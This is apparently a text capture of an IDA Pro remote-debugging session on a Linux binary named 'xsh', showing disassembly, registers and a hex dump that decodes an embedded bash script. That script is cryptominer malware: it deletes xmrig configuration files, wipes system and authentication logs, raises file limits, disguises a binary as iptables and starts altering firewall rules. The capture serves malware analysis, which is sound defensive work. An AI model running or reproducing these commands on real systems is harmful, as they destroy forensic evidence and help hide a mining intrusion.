 Remote Linux debugger
库函数 常规函数 指令 数据 未知 外部符号 Lumina 函数
Debug View
Enums
ID··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps··· Ps···
General registers
.text:000000000040123C mov [rbp+var_58], 0
.text:0000000000401244 jmp loc_401404
.text:0000000000401244
.text:0000000000401249 ; ---------------------------------------------------------------------------
.text:0000000000401249
.text:0000000000401249 loc_401249: ; CODE XREF: xsh+2BC↑j
.text:0000000000401249 mov rdi, [rbp+scrpt] ; s
.text:000000000040124D mov edx, 1000h ; n
.text:0000000000401252 mov esi, 20h ; ' ' ; c
.text:0000000000401257 call _memset
.text:0000000000401257
.text:000000000040125C mov edx, offset aBinBashRmRfVar ; "#!/bin/bash\nrm -rf /var/www/html/confi"...
.text:0000000000401261 mov rax, [rbp+scrpt]
.text:0000000000401265 add rax, 4096
.text:000000000040126B mov rdi, rax ; dest
.text:000000000040126E mov rsi, rdx ; src
.text:0000000000401271 mov edx, 495Eh ; n
.text:0000000000401276 call _memcpy
.text:0000000000401276
.text:000000000040127B jmp short loc_4012CC
.text:000000000040127B
.text:000000000040127D ; ---------------------------------------------------------------------------
.text:000000000040127D
.text:000000000040127D loc_40127D: ; CODE XREF: xsh+
.text:000000000040127D mov eax, offset xecc ; "exec '%s' \"$@
.text:0000000000401282 movzx eax, byte ptr [rax]
.text:0000000000401285 test al, al
.text:0000000000401287 jz short loc_4012C4
.text:0000000000401287
.text:0000000000401289 mov edi, 200h ; size
.text:000000000040128E call _malloc
.text:000000000040128E
.text:0000000000401293 mov [rbp+scrpt], rax
.text:0000000000401297 cmp [rbp+scrpt], 0
.text:000000000040129C jnz short loc_4012AB
.text:000000000040129C
.text:000000000040129E mov [rbp+var_58], 0
.text:00000000004012A6 jmp loc_401404
.text:00000000004012A6
.text:00000000004012AB ; ---------------------------------------------------------------------------
.text:00000000004012AB
.text:00000000004012AB loc_4012AB: ; CODE XREF: xsh+
.text:00000000004012AB mov esi, offset xecc ; "exec '%s' \"$@
.text:00000000004012B0 mov rdx, [rbp+me]
RIP
0000127B 000000000040127B: xsh+2FD (已同步到 RIP)
Output
RAX 000000000179E570 [heap]:000000000179E570
RBX 00007FFF00D3B8B0 [stack]:00007FFF00D3B8B0
RCX 0000000000602B83 "#!/bin/bash\nrm -rf /var/www/html/config.json
RDX 0000000000000010
RSI 0000000000602B83 "#!/bin/bash\nrm -rf /var/www/html/config.json
RDI 000000000179E570 [heap]:000000000179E570
RBP 00007FFF00D3B780 [stack]:00007FFF00D3B780
RSP 00007FFF00D3B6F0 [stack]:00007FFF00D3B6F0
RIP 000000000040127B xsh+2FD
R8 000000000000000E
R9 000000000179E570 [heap]:000000000179E570
R10 000000000060BE13
R11 00000000017A2EBE [heap]:00000000017A2EBE
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 1
NT 0
IOPL 0
OF 0
DF 0
IF 1
TF 0
SF 1
Hex View-1
000000000179E550 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 ················
000000000179E560 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 ················
000000000179E570 23 21 2F 62 69 6E 2F 62 61 73 68 0A 72 6D 20 2D #!/bin/bash.rm·-
000000000179E580 72 66 20 2F 76 61 72 2F 77 77 77 2F 68 74 6D 6C rf·/var/www/html
000000000179E590 2F 63 6F 6E 66 69 67 2E 6A 73 6F 6E 0A 72 6D 20 /config.json.rm·
000000000179E5A0 2D 72 66 20 2F 72 6F 6F 74 2F 2E 78 6D 72 69 67 -rf·/root/.xmrig
000000000179E5B0 2E 6A 73 6F 6E 0A 72 6D 20 2D 72 66 20 2F 72 6F .json.rm·-rf·/ro
000000000179E5C0 6F 74 2F 2E 63 6F 6E 66 69 67 2F 78 6D 72 69 67 ot/.config/xmrig
000000000179E5D0 2E 6A 73 6F 6E 0A 72 6D 20 2D 72 66 20 2F 76 61 .json.rm·-rf·/va
000000000179E5E0 72 2F 6C 6F 67 2F 6D 65 73 73 61 67 65 73 2A 0A r/log/messages*.
000000000179E5F0 72 6D 20 2D 72 66 20 2F 76 61 72 2F 6C 6F 67 2F rm·-rf·/var/log/
000000000179E600 73 65 63 75 72 65 2A 0A 72 6D 20 2D 72 66 20 2F secure*.rm·-rf·/
000000000179E610 76 61 72 2F 6C 6F 67 2F 61 75 74 68 2E 6C 6F 67 var/log/auth.log
000000000179E620 2A 0A 72 6D 20 2D 72 66 20 2F 76 61 72 2F 6C 6F *.rm·-rf·/var/lo
000000000179E630 67 2F 73 79 73 6C 6F 67 2A 0A 65 63 68 6F 20 22 g/syslog*.echo·"
000000000179E640 66 73 2E 66 69 6C 65 2D 6D 61 78 20 3D 20 32 30 fs.file-max·=·20
000000000179E650 39 37 31 35 32 22 20 3E 20 2F 65 74 63 2F 73 79 97152"·>·/etc/sy
000000000179E660 73 63 74 6C 2E 63 6F 6E 66 0A 73 79 73 63 74 6C sctl.conf.sysctl
000000000179E670 20 2D 70 0A 75 6C 69 6D 69 74 20 2D 53 48 6E 20 ·-p.ulimit·-SHn·
000000000179E680 31 30 32 34 30 30 30 0A 6D 76 20 2F 75 73 72 2F 1024000.mv·/usr/
000000000179E690 73 62 69 6E 2F 74 6F 6B 65 6E 73 20 2F 75 73 72 sbin/tokens·/usr
000000000179E6A0 2F 73 62 69 6E 2F 69 70 74 61 62 6C 65 73 20 32 /sbin/iptables·2
000000000179E6B0 3E 2F 64 65 76 2F 6E 75 6C 6C 20 31 3E 2F 64 65 >/dev/null·1>/de
000000000179E6C0 76 2F 6E 75 6C 6C 26 0A 6D 76 20 2F 73 62 69 6E v/null&.mv·/sbin
000000000179E6D0 2F 74 6F 6B 65 6E 73 20 2F 73 62 69 6E 2F 69 70 /tokens·/sbin/ip
000000000179E6E0 74 61 62 6C 65 73 20 32 3E 2F 64 65 76 2F 6E 75 tables·2>/dev/nu
000000000179E6F0 6C 6C 20 31 3E 2F 64 65 76 2F 6E 75 6C 6C 26 0A ll·1>/dev/null&.
000000000179E700 73 6C 65 65 70 20 31 0A 69 70 74 61 62 6C 65 73 sleep·1.iptables
000000000179E710 20 2D 4C 20 49 4E 50 55 54 20 2D 76 20 2D 6E 20 ·-L·INPUT·-v·-n·
000000000179E720 7C 20 67 72 65 70 20 31 33 38 2E 36 38 20 7C 20 |·grep·138.68·|·
000000000179E730 61 77 6B 20 27 7B 70 72 69 6E 74 20 24 38 7D 27 awk·'{print·$8}'
000000000179E740 20 7C 20 78 61 72 67 73 20 2D 72 4C 31 20 69 70 ·|·xargs·-rL1·ip